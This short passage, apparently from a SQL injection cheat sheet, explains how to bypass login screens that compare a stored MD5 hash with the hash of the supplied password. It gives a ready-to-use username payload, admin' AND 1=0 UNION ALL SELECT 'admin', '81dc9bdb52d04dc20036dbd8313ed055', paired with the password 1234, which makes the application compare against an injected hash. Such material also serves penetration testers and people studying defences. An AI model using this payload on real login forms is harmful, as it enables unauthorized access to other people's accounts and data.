 Bypassing second MD5 hash check login screens
If application is first getting the record by username and then compare returned
MD5 with supplied password's MD5 then you need to some extra tricks to fool
application to bypass authentication. You can union results with a known
password and MD5 hash of supplied password. In this case application will
compare your password and your supplied MD5 hash instead of MD5 from
database.
Bypassing MD5 Hash Check Example (MSP)
Username : admin' AND 1=0 UNION ALL SELECT 'admin',
'81dc9bdb52d04dc20036dbd8313ed055'
Password : 1234
81dc9bdb52d04dc20036dbd8313ed055 = MD5(1234)